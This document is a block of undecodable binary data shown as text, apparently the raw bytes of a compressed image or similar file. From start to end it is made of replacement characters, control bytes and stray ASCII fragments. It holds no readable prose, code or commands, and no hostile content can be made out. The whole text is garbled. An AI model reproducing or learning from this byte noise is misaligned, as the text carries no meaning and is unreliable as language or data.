��)�at��%u4��M`x��ͮ���l�S����!�ַ1EjrOR�O︀��p֭c��$d�X�A�	�g̰C����p`r�@��`��3hLh�˄�`�ف%�d�$`��Ο2_�<���3/��5��	H�N|y��	/SE@R�C$(P ��@��u�T�Qb���Jq+a�D`D�Jt���P׀�*�H��hҤ���	��L"p���9�p�ѣa�0�_@S-`��Z���%K2���a@L�ji�����x�t�l��)�(n9q�I�Mtd���;�&7�8���<��(��#	+�XQ��O������C�����԰��s:��� ��N�A�� С�! �$��)��sM7��b7ݔ#�8E�؍�ݰ�c���S�6�h�M�����B��c����5.��M�%��!Y"�΅�x�%�����S�?�D�E��X`��)�"�4s����b�ዠ�
z�b����g��7�T��.��A�(�t�ig`�OL��� ��`QG�Pݬ4��3�h$0�&K<�����À�\p�@�
Ĭ7�`DD@R��3�8�x#�7�z������z�7�2��9�0@�;�0��̠AI1p�oG��+G\�I��A�``�*:A�
%W�%/�ځ4�x��O2�lQ���SP���TRu%M
.���9��4P�*UY�3�Pa �rѕ P ��^~��*x!���Y��B%K<&"X�E��=@���sZ3�� 8��vw��Lm��F�cD�ACM;���)�l�AbTB�Adw�����w����gy��,��7�}�Mx�<��L
��;�l��^懎��S|�_b�!�X^9"�$��)܄���1Z?��L�HO9�pS܋E���>�i��?jSD�1B)=7<�k�!j�e�\*ػ���C��� r�#M?P�
��.�&NlH�� H9�Q��|A4GA
9�`�0�È�R(���.t��:@ ����*�)Qɐ �x�/����^­2�D%��"4PA܀�4!KX$�H��#Z� <px����K�B����o���r�@
2���CD� �*"�$%�4�JR�D��"�T	�`c��)C�N2�1�Ic�H��HC(%#��D�3�L*'P��h%*]��Trf+�Dd�@-���` i#�B%� �$ԥiO�@�T���`&O�@X���408#��4�K C�IH�G��.�q7�| ?Y��n��� c S@G\�t$9���-��	7�����@Q���@��x<��8A��B{� ؇>��� ��9P��HF
�!���Kc�� D�
]HC��@"p4����T��E퓑�rt\CE�+�>�� aH]������E�8UZ^��.�B�����d&9�ĈȐ�5�iv��� ��~�N*L�!��-(fI������(0��r�]P��=�(&@��<�4�٭$C�d#M�/!��L�k�4�cT @�Ax0�sW���(���v�k]<�@8q�Ï���fP��DW�l���8�G"�;xdwU�0Z������x��N:#
���r� ���'�4
ʠ��C� *�
	F �'��+9�Du� �Y�E0x���"�%.	�\&X��DbtyZ��d�Q��"���&6��V�XBУ$���p$��/���@b|`�`�(~�OU��8�؅k�a��(	�0@L@�hgLT��7�N"@:P��<M���3�*p�=IX�L�q@��hF3`j��C?�җp���c��|��)oy@� ��)q�{,XQ���A�}�hjUU��!�H�GV��mtc
��u�7%+�~�֐��$&J��w��Zq�(�5��S���=!B�"�lb;�@��}l��nv����L>�BΎ�S�z��F�Jd��J��D[e�l"aH�� ��9�!s�x"N ��< �� /x \rL���sّ�������x���xE(R�:���ݮJ)�F�@h yE0/��'&P�L\�Z�bR6�8��� ���K� �̕S���^0��4�]��h�s�@�Ё\���h�Y�c�C���9��T� cQ�W�³[��K���p�h �$ �|!�
� ��8�я*N�>�1h�\�@L��*�1���#˱L>|A XЀ�ίh�Q�ܹs'��w!	D�"O��C��� >�����#�C�˂/>�� `XJP[��N�A�CGOe�����Z��O�4N���)���9�X���Z9�������U��8���4U8DR���P��ؔ ��U۵��� ��U�`c1�!�`�q cI 
��:ʛ��cEV~Pe1E�$�g�J�J��Ā������e��uěM!5Q������i �|�7@ �ѡ���=�Kq��˹��\ͱ7\@8D=�@�!�h�#���Cvi@veEp�	]X"����� '� �A�L��1�{I����v!~O;@~�	 �MEɨ"-` �������W��1��<�TD��� �x�$���T��7����@�/��!X�0�8�B&�@4����옭h 4$ ���:�H<@�<��C�*�A?��*D���<��>�:��)$Ι��e�	@����AG`�`�t�\NTA$�,�Y��w��9T���\��OR�?�5�8�����(Հ���]Z�D[� �T�I����� �O
Օ�Q9�����ȚYví���ȍ��[�������� ���� f�(H�H�B��%^1�m�������!�a%�
I�da
A$����R�
&a��|&S� ��0�h����LkE\H��hA��JС�8"� $��o�A��p��� �<�C��r�Q����7�C��7T $�K�=�#N�#^Wx6�#� LbЅ��CЩD�@����1P�B���*�x�:��9� ����Z�dי�ɠ�P-��T�$|AW�@HCx�ut��\WxŁ� =� dB�E5b@&�������_�B5��1)$�Hp�:��:�WD�;i�����,��Sx ��,�F�@A�1�����@k���| :��U�@`d�e��@t�dX �x�d��C$���4���$B`�$%�L���*�3���d��:��d	5d4� 5��Q��S�U����Y�Ur��Z!ȴl��!�W�r �)�Y�CS�%�T`S5��}���`�T���@�$�Q1�������8Ȧf~ȕ�h��@ ��U0��9f���a-��P���d2!:��h�
&AAi>C�L��@��$hA�@�J݊kI\��
P��A�AP̀�!8"��	d\��
ŅWT�,'	�C�@緜���;4W�@ +�H ʹ!�Ƭw��n� ��$Rb�ݾXH-���=�ԃm=��.��F�H��"�QQCt�P�&��<!	Phm���4�����1Ό`�V��*�B(`�� ����b���&A�т/��c�$@�� ;F��.nTl�<�
�^:9|@&dFn%@A3��d'=L@�@!P�bt�<� 160�/E�D��E�@�8��fN�n��d  ���<A$\�L�������$��$'( T/+��}����94��P�4æ��y�Ɂ����� �*����U	���%���Ȍ�?�C	�/[�Zi�Hi����`8�唨��4���Z�vɅ�eJk~��>`;&�u%6&�@�b�p��м�0d�~��Ĭ�	�+i�k�<Ci�)�PA8��
!��"�;�<����f�FlĚ���
(�j)�	@�x��AB��s�\r����7�7�gT���!��k ��D�ıw2 Ly�'$J�%�1$ \�<�!�!`�:�e��]��@?�*�Q�����oWP�u��	p����ux�T��cX�g���L#]����"�9]8@�&A%�
(D���2���m���X�Cd��;�����$@& 4 9����)䩗1�32D4 6�/�����خC����+
�@��$�A���� �N�`��&�"|����rBNV�Ob�I��1Y+���$p֔o����oME�U ���Z�*W�W�o;@L�M�	N ��C�DI��������=�XE�W��80����Z�ԗTZ�`� �ؕ�.P�z+�8�ỹ۸��b�X�0i�u�`���Ȱ)��:�#�(�B�����p!	@GL�<�A (,h��\�1�7��H�BAxA�Ѐ�(�8��8Hgs���7�1+A��'�!g�a�!xj `�n�Ŀ����vI�D���-�\�!2���ؐ�:T@��Չ,N;L���o��2�M�V�	��#;�mT��+�ҵh�>��%-��r#�L�|@�T�
���X��B[3��Y� )0 \���ۘ�A&��'�BP��=h@j�9 �D�� A�P��C��F��6� G"����m��"������s$����@"j"(�*,������B��}ЇP@Suo��@E�GC ���f9�D��������6u���N�]&0�VUY��S�j���Q��P�`�X�j���]�e�� �D0��`�U0U��=`۵"At~���c�p�F&��7R�h�
&��hz-@A�P�1����	�� &��,�KM�B (�@@0����9x�� ,��3< C� <\�x�;���ϸ��q�v�  f��s\j_\p��G�o��k 
��7� 
$QkeD�	� �\@p�A`D@�OQ��r#�,�: � � ��+��LX'w�uP���0��+�7Ǉ�:�� �.�w%��օ�#M1��@���5@�xA(h(�7��0쀎��$��@�H�q��1�BP�qV�Txi�d���p�5�RMOMkC�݂>S����� �8mN���N^���ɏ��$�8AL(��Z���I�����C��C7�Õ#�p�ZZiɁ�*� `�h������980 �̹��yJ �ԥ��/\�e��\��X]��f�Y-��GpJ`���I�� &-&@�_f	_:	_f���r��--����S�l¤ O��H��1��Be~���/�����m���s@@�d/�hA �:��]�&��A��܁#A�q<�3G�<@0�dHsd@2�hҤd�$c
A���AC�M�9�0��@D<z�}g�h""����޸n�]cѮ�S����: 2��t0K �eG��҉���@�K#-_*t����`��E�0  C%�$�� ���'H|���L��XX� �%FA�B� A�.	fik\�y�D�Sޑ�E�j5�i�w<�q�����p>` �S�����T7u"�C�,-�OТ%M�44��q?�N�1h�H��D�&:^�R�	YP��$�`EVT��}��f���9v~ a�f*g pp@b�JE�HQE :a��FE�FC��q.� �9G�p��g�q�IRI�N�'�"��r*�)��r�,r+����c4bE2�$�t�$�t|�8�|�v��S��O.��`34�a�CA�DM	]�QG�T�7Ѻ��3��� ZT��L3�Á1���T�JqĖj�h�ARq��lHÆ6Ɠc�{�f�`W�b����#8!X�.� ~�&!wg N��)ԩ��8���́�$�]$uG2�#�Y�HRiL0@͋j��&h��<*����r���߉�;�������f+���3c�Q:xS��SHh���R����+����/HH�A��)Z�PL�*I�2��D�7m3/B�K�%D�b� ��DH�����L�`�'4 �uH��_ܑ������	�9qj�p��.Hz��F�L�K����h>b�+6��I�<o"�&���'J�a'���	^A|��1'�@Q�\|�����Dkdy_T~�0I�q q��G�C��-��;��a�{�Jc!��L�iT��3�@3Mj؄�����b��a�(��?kX�8@�,
�	tT
$5)Z�e�"�	<�
��A�:��@�1�a�0�<��a�;4�0��� �HC��`̓�:�U�60� � T��x�Z��<��#o<Q����$x��">�c���r����3��$�"	��E��O�,�/ x���!��)��`��T *R9�5���8��l� ���eS���6�
h<Ar��0����b|�A��UB��A+�d�����Q��6C5��^�	7J��"t��B�1	� �G� K��;*�M�cP��< r�� �9�X�Dt�l�o�Y�"� u���8�y�U��� W(�<WP��!]"J�pBu�{E�P$vbZ� �iBz�p�
p��o BB�LT"��Ebj^�h
��EOz!�����7!IHڞT�'$zX�T
���Ǎk�}`
��3�oMj���~Ŧ:}5O�듟&@`�P[8���D� R
��X��Oy�����@G�������9��� E��A���!`ɯ�}��'��#����74P�Xט�j����,d�X?�.�0@fd $��.1�Y"A�H��;P!�D�d-�Ȅ�1��0 �$Q�I��!��FUN�H:��G;�@�@eh�FZ�r2Za�������E'X�������EC� �L&�%e*�e��ưhC�2�M@E4Џ~� )X�	D��-$ �M �@�w��\`��
;h *ơ�E�ɣq�:�?��|���BO�`X p�����6|Y=�Q(CI��$��A��:���S ��7�H�H�Jb����9�gSCC�-�)M@��:9��vZ��i{CŘ��ҍST)IV��T�T��Hzћj�mիf�MnrW��+7�i����'2d!�f@k���U��F�0�&Z<-�(��PU�jHb7�C�@9��n�F��+9ͣx�専<�o����c��#hX�8<4-%2��R���x� 
o�1� Y��{F�f�$#yG��ܣ0@�@��(7�%{�G�6�)A��iJܠ"�Re+܈��"ij4㒘R�T��!f�<���/@A^�Br@`��eҐ(5��2�H�L�	�k����h� �2�A�D!8K�!4 0`͒!7db�K�r �
p����"�
�gPg��# �:>U�-�q�L���������B���@�b"1HCb���!/�Q�
(��+P�N(x!)I ��$��<Xi�n�jѴE4r��CD��RoxI�t���$��o�F��$��uc���)��j�Ǵ}�C��d��Y�/����B��� �h���h@��M!����,�L��L��>ȯ���~E�@V 2�W��~�A������<�,Ra�u%� �r+^ Ai]� ΑN[���@����`f���N�x@�&ζ�����H ^A	$���ڎ �@������bo��BA	�b)�#n���|j��tΑ��~�`�2�d2��� '�bfd�/T@����l�N�	^�f)i2!j��1(#�� ��V�Nê����t���!M"�	p�p�	� ���mD��F �!"a���
f ���
g�.�:2/�a;`brW�`A�����v�NT�1�3
PO^ ����� a@.��<j���:�ϊ���mx��xB:�G�����aE�� �$��,o�x,�:Ρ�o����bҏ{�Ԑ�I�D:P�$u�юgyڇއ�P ����M���� O����~m|`��%P��
%Q�����L�T4��m�`X�~�Az����N�ć�d
�A������ನa(YN]@8@	��ơ�A��������KX#6:��@�(�z��� $L���� ��%"Ϻ. 0�CZ��ͺ�P��唠RC�b\b�4�)�Бʁ�d
1���BS@ �h.�b�#.���N��B��/D j"����&�h�'�3�/2�~�� &� ��A�e��p`~1`�6�`	"�8����� �`(�pk��(�G��Z�1H�#Z�� � rl H�/`p��!
��� n�n4P��!��h�d�`2A�@�B�oBB�~�U���aP*x�Dt���0�����N���j�BG�,�P�:���gI2T&�*�&e�����|���o}�OE��Jֈr��Q~�DO
*�*DA���v`��$�P�r+Œ�r ����M���֢TĀ�,�Wth�A��V�-d!h%uUl`<�m��a���<�h&���$����<��$s2}�����	D`��u)��>�&Y<��FS]��$� �%`��P
4@ ���N� ���.��)"@���K�1Hx`�e�,�0��炿����F��������� ��=�&t	���i� P!\��6#��
a�A���@r�@��AI�7*`V�
�F �%*�a���9��Z��C��[���@�	�����`!3�2W�XnH���.�9Հ
2A�v`�x`~�^`�K2�z	x��xr��`L�䫌 $A D*�GL2��/%�EςJ���oʡ AuorH�*?WGH�V��@�^��/)�GL�rM�RJ١V���O��*��P�"�P$��ƒ�&�T����J�{��A��,��F�,��~u�� V`x�A(�@��!�v5�̭�@Ҁ%�X�m�|(�� �]>�j@	� S2�a2b[�E2��82��@�@��]h˶H�L�]4���$"�^e�� ����Yn7�`G���	o�aA�T29��:�aBqT�d�b�B0�1��Q�3.�c_&Ā/a<� �"��8 �^vJq�*af�������1�(�&A�  �N��@]����`���Ijw`V�F�$�v�k����Q��F B���)�v�Nh�n9���H��`GIKJ�t�t �td��:&��/�q���Bd�����!(g�tr��gH�4�2�2��$�T��a"����pDv�FMF�
��~���~pq{��Wy��y�a}@؆�P8@QR�Du{I�T��HuF�{�`^ �3���,ϲ��$�& �/�!aݨA�2���!�2Kz@p�
 f�6��ZX~ᇸHX�&��$ ��@��[��Z��<�]�a2�H Ɓ�@&N%�ж�(^p�#f 6A�,���*� `	.��  Ab�u7&F�*���h!�A�Al�ԊJ�@ ^@؂ �n ¢��`.����Qh`0H��<�STia"T!#��F@�x	
6���� ����@l4��@	�N	� � ��1���v�7*@�A�!] 
BA�a�<�9����$1"�AhA4,  � ��	�@ ��N`���M��b��	�,	p p�I?""�TO��!`����C������'�'p�NM��4%���Q�m�9���"`^WI���#�>��MD�g�ZD��yxeMBR��x	�� �R)u�`�`�W{��|A�÷T��{Oբ�ٌ�1^`|!U7�dPŃ��n /�`/a�V �Rh5X�g~�V����%�V@�`�%
`
��}�@>��D`	h j��^Z�X�A2%O��[\+Z��C�A�E ���U ��u]�H 4 ��>"�T�(f@��6[�T�(�� ��� a`!�I@�|�XH<tI� �@G�w	L[=�	Q�k�`��%@N5<�x<�+2�=  �2c�`��ά�`��X
!� ������ ��A h�7܁�� F"	�V
	*��0��h`��,��2@ �a������A�[8Iq��IK�	�	�!�`����H�Y�A���K�ü)��%��?bNω�	�A��	9���!" ��oK0�OMz\�'ߙL\-(UM�qQVE�!�@J�ğ��a�&a>�{�\| �}���a��h,:|a��8�d��`�����J�� �$+��D�~��~y��<Wf��dӠյ���M~ �\]*`5��^.]!�	�[�C�� Z����x�a� �4�Z]�^ܥX<b��"�^���IN�|�Yx������``� ��~�.&��DH�o* rA L���`1 bDUDH��ė�'<���(1*� "Bċ4(*e�R	Cb��!d��nв��L5,��@�yCz��5�Ё��xQ���$�V�x��Ȓ=A<y�Nݻu�N��%ӹ���0�i�x�6��|�J������66�؀5B 5j�6\xp�Ì7&���4i(`:Xܸs�Ǎ����b?~����=�9�{�5�ٴ�Ͷ�-78��x�>E{�9�b��|.��
�*�s��j}����']�
E�P�9�g��b� �\��dɂ7�� ��׮5��F��gG���;k�����Y�a�,�@843I�"��$����PlE�%f�/����0lq�;�x�6��c�H�g�qg8��yP�:�)H��3�<���Z(��a���F R �Q�F0���X`�:����KA��S	���::�:�@ �zs�m�B�h8��e�00�$xc)��	A��B W�hA��|J���V3h�����;{b�+V�b�I`�a *@"�D@�:8K=����`�" � �b`P�
'���	
!����A/`��Eh�Pbd"MH�4u�F�(�5p�qCMA�����
��4�C��R+p����M.<�D�{,AV�� ل�x@����� @@��;݀�K �D6��@�  2O:�Xa�Q��T;vOb���'8ܓ�9�pf�g����+ qO�� �g�!g\rĝ�y��S�l��3xq���r07�8�U����i��>�U@�0��٪�w
����|��|�>�5�|���<�g�Ziy`�d�F�lL�q)T�E��|0J�&.��*"2L
6JpH�2N�����t8���8��T�H�ӥ2b>��"m��t��!/m��~�h�&+����G@O���	A�\��*p�� ��%\�<� �uD�c��Ө��&�a�ԥ*��Á �!�K1��
Z�f�2��U{�U�|��w�����%�P"�Y�ZV0�8zPG<i�"k�3�(��00@A�B���@B*���a /^��5�J$ $HI%�bA:��'�@� ���p�0��]@�n`�'�b�x�(� Y$b��w,�Ghe��H+	(AA*��H�4 :���j5����]��O �̄3��� Ɉ5С�h��0��ьp��[��5�! _�U0�8���4�@:��nh`5� ��:�7��f8<�@ZP���l���'��� ;�cv>�,V��pܴ<��n�6|�M�޳:#���S]}jG����@XA|�a�d� B��~��`h�8�40���C+�A��g��Mo٫����Q�AH�s �0�9J��_z��hI�@ ��v�i+��9�o�����gN-�@��:f�&�I.��Au�3�R�↵\� T���@	���wpʰ3�F�)�Z�DV%Y"�c��^�+�b*���-V��	�e��
�@�eq�YϪ�V�I����%�A "� i,�
$��#]q�T�6�q��h��L�%*�*A4�a�*@�v��%�!{�@�$]8�	pC2�b� ��H��� uȅ.(�%�p�[,`	G�G6H�P "!J�9�c�2v�Y ��D� G��#')�aD�I�4^�j�`5���sb�4�QNÐ��"8�$��iG[�( �?��0�Q����gN[@ec��4��q��p�����X����r�i�j����q�(ǴΌ���Ft�)� f�}�=�ai�Zg!(-���� ��;�]P��(DD��&����EP���JU��(�/zU�7�h�hG��#J1����^1�~�iLC�Zÿ��Zb� WP��&��0��@ x(s�
$��� O�ePg�!5�CU�Z�9̀��4��
N۩���Eԟޑܐ:��f��ʅ	��լ���$�v�b"BQ	(�`��:��\GK�ҍhxp](Ы#H��0G�4��B�D0�P��~}_1삾C�,���x!,2��=��{p��@�BD�
oH��ɢ(a	�D
�!uȀ� ���/a{PB(��������a C#�Ʀ��1,l� !��A�΄CF ��5 Ȑ�*��4�����!�pZ3˃��T�*`���<��h�m�Pk�!ii`m���9``��5gK(l��P����q(Й��}j`�s��C�F���^\�]����7���1� l�<S���R�cS����<0 ��k�ၾ�k� �� œ��X`l3�lȖlȦl7�$t�4�U@$Brmw�n���3W�P 6�m�`��o�%y���%x%��= $��� ��C��'��(D[1�CgbfD�)�6L��r)L  	�Z($A�A�q��YDdr�RB@�'(�r�%+@[�(�% 	 E9�\`�,��,��'�'����O��H��0P
	� �@9�])��Bus�.s�.+ �@��	�
� 0��� '�k@	��X�Z`'�
���0a%�R���2�gx�.�x$ OP{� .� �@k��(�3��yZF�A d�Z@&~�� p��}�4�@�CM�b��;���M̀kA��T��$Z��  0�`��Nfv7s�6kSQ�WҀ� C������4~wv6�~�7h�@��1h�����E9����\��=�P}���3�Q���@�:�3fa6ee���)���P!%� 
p�%8!>���̖l5�l���S#�I=�	m8(>Br����$�o�0o�0��L�%Z�>Z���
�15Q���Vd�5��n��)�DA�X$�qO0D�+�� q"B��| ��(�@�* z0Z�2�����i)3 ��y&��[3��r!����9�(+PP\e�Dh0���s��,̒���0~<@]�ǉ`e�� b�t�0q�_`.u�\`�D����_p ���`�Pl�K�"�v���T`1� ���`Ja`	����		@2�x%���� �
`��������$�A��;@A��&���L͔P�CN����dY���dO�M�@M� �6|԰��3FQ�-�j��}i��\��`M�@8�}8����}݇�k��<I�0 �f�WT�C9�&ڗOY��Z���G��}����Q8\����f�m��큁k��(���!l�;P{�[��>�
2��#�Z��&�:�/��5b>�# $�)$�P
��W���j�r`L�y��3o����0��QV�1H��� ���'��2됇�p�7�֙D;�p '����)a�o�'Z��'�fd�Z� ��Л��[-׈y��3w���r�Yn� ��sŅS�s>מ}���v��bf�2���	�(���BuH;�sd�2X�D Ѐ
���@�=1�� 5D"�,�_@���op�x��� K�3� p�'�a$ .p.�`p$pԒhQj����Y z�&Z�L6���ouo����ae�t�5�`M/��� ��R�� �lf�@d0	NP
�N��ݧ6rۇ�WԐ"6y��k�{�};���0p�QȲ,$P����C�Qr��K9�*i(V��w7e��7&��0^�3'k���ZH:�!~��/pk�=ek�;~�)��;���
��������=׊��zm��g�����L�nP"n� ������?��?��V �%� XL�o�5D1�oA<*+�42+q�|e4A`�8�Y^p'�����)@8���3 �^'�5�3�@$�-ӈ��'�I��P\� ���E�BEU$�r� jC95�'0�P���0A0*�U�,���^@ �����'�f���f�H�.�*��@Y0	}�����R�h��^ �c4�. (2� p��@��� ��������\�zP �Z i�o3 L�Η�M�Q�$ bJ�qJ�G���@� N�ϝ���yϺfN�x��ݷ6�Wd�u�f�@�:�j����j�9` �@ʲ������Pg]�g��'i5����}�d�ч�yƕ��� ��k�� ��}#~
;�Ұ~	!��	�*�l`�l��6R����^���s8m�s�$� $� >�&��?�$��e����n��G+�m����$����-s&����@�r)xB(?��B[�Bיr��(<� L`�L�(z*)$K�ň���F�A (�r*7�v��BD��2sLp�8����	+Q\R	��s���YH���R���8 :��ɊD`�:�q6Ҵ*��5b���,�3@\�ʥQH�b���0	b
x` R�
{p4	�����[P`�  � ^  R � ��@��ڠ��3s���͊�#� .�Z0I�@do��}�܄��? &QйX���YS�<c@>rJ7� N� K�{�]��f���W���1h�gqv�k�Ҝ����!�0͒�(�����"�N�h���W�@��}�6;m�x��}�F�\��O��9 ;�;Ѱ>�X�SUm���;�l�IU�pl��~l���W5_�U"ܭي��L�$��u����PRz�W���b�� �`A����?�Ġ����,3*A@ڻ��s\��+Z@�]��jk���'m�p�Ű��cly�	�ݛ�][ۙ'mL$��sl�@��@MTR\9�9�ݕ�,UTh7+�@9`��]����%�p�.* �p�[�,�03�H ����@k@m#0V�fH��< 0k�h��[`�L^`&�R� e�* 4��ڰ٠�[j�z�D��d�VZ NS�	ਧΰ@d����@׬9cnZdÚ������0
�Pm����0i�f�����`��������#T#��$}E���[��1��������p�O>����ܓC�gk���g�Ε;��hf�A�0��dp��
��Z���>ul����#��S����|����j$� >=��$�z�>��V���֮)�
��?�����@i�L �h�{󨭀�f�$0X��-$,B������<ʘaqF̽#���漹d bIlr�a�=09�!DOME" p��@���f�ɄLH<�
��V4�(	E��7��|�T�LZ"*�@�$B���8D�H��
5*�3��
H�UA��(Q1��*�����	pOp�%S:����$?\�#ǎ�9 l@��s<���I%7�\Xh @�%{,xcᓔ�kZrMFuڴu�v�7p��a�lt������C�T��e�~8l�@���ڠE�~��v\� D��%���!���Q�	'"��A�E4��
`X��(�I�12�i���f�i����q���F#0"���.�*P�0)kР��L���*	�g�O<1�+�����܁�S��s�y��s椓;ϱ3O=���p�gN �m����0Ì5̰�,&�4J��aR60�bS,V�a	$8dTRM��CVݡU^�Y5��[� ��3L)��Q�(� [0q�t��gv�I�d���^�X!�^
@v�~�DE����zH#PD�y�A��6���'
�Is� I�0G���Q���B�k3�	*\��� fr�xG聀�	!^2I�'��� LH��!�r�)����*�8�J+�Z�!4�2 �>2�B��Jk-"�p�D�����r�u�)���@V�D "���%/,SA�N��� �@ϐHA��@$�-��.\���`����� �x�&�p����J�p��Xb�F�p�<�h:���u��.���F�;O=��V�6�Q\
�� ���c�\&���f^dp�'��	��F <�DE3�-5�b�(V(F��%�J�p!��3!����GH@�2BY�����@��*�/)��2�Ē�+���8VD���%`X�0`�0�	r�S�'
��Ot2�84h6F��E2ȀIM����ԥTH�Me��2�!�V��XC֠��pLdXJ��@�18�t@"�PD(�!�H�<�a�h����/z���E�\�,"K=�d�_X��Ђ�R y���;� ���d*QY˺�c3N��	4��AAA$vy���$�#����R ��c�̋T�"Ѐ`"��H@`�e�ecj���-*����,��|$�%�U�0[ּ` d�l9@�
���͛f[�.�@D�A[�X9�@o{��l��Þܰ����b��'&'�`X�6`�|�����wF'��g �I�<�	�x�&H�������?'�O~F U� ňб�X<�MAl�� ��Dx�C΃���Z"-��/0�B��6<&별%B��Z" *`����t��^�*+�M�J� ��JT+�Jh����P���^ �	BpPtl`�F'�����1�0$\ad'��I�������t�������R�0&�!Btp G1�%���:�1�YP�9Th=@���Dh+���1���['��f
J-T�"�(�:���w��b�}� ��a�"5[ ���`��;��0 	��.Hp�u�A��G���'��	�XRN9��P�+�d�U�`�	ϲ+5�Y2�K4��9KZ�V��,��<�H0�� �	�[#ʠ�xA1_ȱ
,S6��M.�̓��`���d@�
��9�Mo�@�:jO�����5p�$�{ Dq��a�k�C��x����s:-c�6[��:�a	l��O,  4::�� ���J�Y�9fJS�Aΐ���pP����Fh����(KU���~��L�!Jh�r �a 3��9ڪ�?��J/��K������ՇVZJ���?z�0|�KWE�$$�<��W�*��>Ǡ��r���HG� 3<V�,��^*�`k�@DA��v)d�h�C2x��W:�$d�+��V�0A[W� ��G R�\d��Pc��)"km�C�P�hm�	�J�M�6LZx�0���" {
�-��*A8	� A��$����ƚ�Ļ9�du79180�Z(WM���̬+T�L�D ˩��*�%L�Sь��h��7����BV�P�4T� X�!,R�S��0$HL�Р4�� e �	t` ���v\�@�L�h��.��\ !=yS��/�����s8�эt# ���� �a��#�!�8ԡuֆ踡��Þ����O��C	kh�\ ���v3��� aD^�
i$�Ӝn.
��(x8'��&�S�'��Q�f�6� �
X�\p90Z�9B�"	���063A�X鋲z5�y5-�@+����A������0�P��PгV#7��"D�9y� ��ҀĪ�� �h ���L�JY�,X��P'u�.h8p83483�,5<8�38!Z"  #��9$ c��0�(��C�6�-0.jhH�/r�q��D,�yТ�j�^X�2Ze� ��3��=� RR�� ��c�	�������	;��:s Yl��H:-��u�����u8	8���y2�`0��a%H�?�0�%�S/p���0UPP�� 0����P@��@���a<���X��1��5/@���%H�1͈� �Uh����B(]XXې',è����{>��m��o��n�/PK`�� (m ��3x���n z�����)�n�� �*#��(ȏ��5J�CdL��A���<�f�(h�5��,�=b��b��Щ�D�X@S�TS5��h�)Q*.(h��𵳁�:x�G���W1 �1�@�e���AW�:��!��6�0��ˁ��!| �+"��"\�%<,��`1� .��K��F�G�,�0��ڤ́�҂�	H8�+ÅK8�s�Z9G�S��Rp�$ L�HDv(�_H�@��~�D�/z�3jDE��y��^�.R 9j��w�!Ђ8:!0�<���:����9���@� �Ơ�\|�j
�Ŝ$�F��w%�h:cL��i�W�%h�ͨ����}�FJ  Jx�i0iG^�C<HPǸ8������1z؁�@4�}�%(�r�<m�/�����x�d��!�~ �V��5ȍ�?�(�'où��!�}�B3m�>0X��#�q�o���Y�k8���{��9�v���nPx�x�2 q8jȂ�I��I��I*�8�`HTx����i1h؅fH�h���DhD�I0 I��*,iK�y�5�5P�ȁ��D����@��$+d;��yL�^�@��*�U^��d�A���d�1�A��ɁL�PX<q��8�+����x��B��	��F	����XuJ'Q ��5�M����,�<X�B�:,^y��$ <p�F�(9�^Y��ڢ�JFD��9ha���<X霩y��R��Q��O����s( dd������ R	s�&�#&0�w ���x�@= �@����w� �E�]���Pi���h����JQi�����m,@(<S���!��]�`�Q�������<[���P�1��;�/0=�H=H8�HL�b`�a @$�����=��p��u�"��3C��l��A�`I:}I;�����k��qT�P�[x� ���p�u�IX?q?��ޔ�L�J�DH h�^I�1�3Ȅ��  ��h'ȁ�E�S��@��@��2�.�q: �)2��K�L�T�fE����ֳB�]�@,L��A~���K��#0 ��a���T+��+��b�
��|�X�U����a�.H���,@��BX�58�2Xߤ�X��tS���e�� �6�9��J4.9hDe�J�9H�@�F��dey�4�.�` !8;Lj$���(��Y�
84p��� �e���!%x��� M��M�Pd��c�`�=�P��:d�m%�}D/�Ƹ��Uemt��s�]tD<!#��5�K�48��#�O��k��@��42#S�
`d0�d������3���@��1�l�(�I�����[�]�S�ˆl�]�]A�A�C}�#؃ ��`mXx �yX�J�X(s)L �A ��D�H�L���4H�H��h��ZE@S�qxU[
^mL*�_�V�&&�9�A�X���i`���i���V�ii��0��|��T��2�L�_�C�<	�fSBS@���Qh 5h�_�a��a&�2Ä�!4d�6-2�"S0��\�9H�I�Cf� /@�6�dY)J�qQ��"�ه0>)�9�"v�?,��6�Y&h$x %:jOo ś( �EF�!�Yr� (�h%�VR�0�Cւ�x�`$Ѓ�e |I:�FQ4�	��;��S���&�P�`�%/x��[U��u�2�������61���SH�2�e�f\('^.�l:�]Ӧ"���=;X�h�������� ��߻��%SmpI����f�Іoxۭ�9+��8gl�3��;#� �x��=��
��z�q@�0 <��6@)�K.��<����A P��sA� �@"Ǆ"��$w��iT+����	jj�U.(�f�0�Q�UယF����A6e�V3t�m�������7��b�6�Vj+����e�R�Js�D� �=�'���a@_x�y��IX�dP�I*�Cڌ�XM��h�M_�)�0L�3�2D�Tg���MA%*@"�C-:�[`���-����(�ky�yc����G�d)X-he���d��#zE=��:Š�P���P7p�v�V�Z�i���P-pЂz�dy�cz��Q��eH���=xn>���-� �[U�m��q��JH F��s����G<b^2�P�J�<��1�&�Y6��I���H��'�	��Rԩ��Dp<�s�H���8���fg������l��s�y�h:��#(q p�m` C���	p�OhsI������qwNr� �Pr$Or�i��L�2�
��4_�,h�(�fx R!�<L1��2/L.;ו�n�
��8o|)����
��Ʉx��`B��0� �����g���{_h�X�Io h Quu��M�� C`�E�Ih�I0~��`3��L�9X$P��+- J�SWX��a��:��1�%Z��m"���X94f�y���<ؖ
�4Z�1E(�ޢ���nE�<�hQ��-L�遰N�/y�D�Abs>�9�%I`h4�K,E2!񑁖2�hy�D�7o.��� �Fy�6�2(���H�,E�z"�T/������8e���B�%i(Q:[�Rihe0M��v��-J��*��,�H%"^�(c M��D2A!j���O@�Y3$"�|�6��;��A��p�������]˦�����d|�����l��u��݃[~d ��{z��ֵ���ɂ={ lPw��6!���S���Jxl�bb��"�m`�#~�4��p� �
7����Ă:� 5��90��A�V�A��XCk�8b�Y��-5D�!�D�A�2r b�"�XC:�Ǝ;��c�<�($�%�A5��#�k� b>�($W��`@	*�4��JT" 4� �(�����4��940I{�� \ �
r����L2��JӨ4/@�.�F
��6��.�,bF�"A��Z*��AƩ������!K)c�����q�#p3x�"(���<�;�
Z�r���Ǳ��S@6��RTB�HZ���2p,�BZ$�\t�Ezx/�F�b�RJ1 �%�@�h�d��$�SHJ�C0���P@O�`�GR��A/�2�N�!	�U*��^X�V(DuXn��Xh��BZlQ��	@A��T��]?WRm�9}�:�@X�D�e@Љ	�	-(Q�*Xv�
]f��]� �$�$LB�sNj������8��v�m�g]v�= ]r��So�<-hø6�c��:��r��}�	�h�z�i�OrH��'�ٗ�(�7�4�g�٢ Ā�
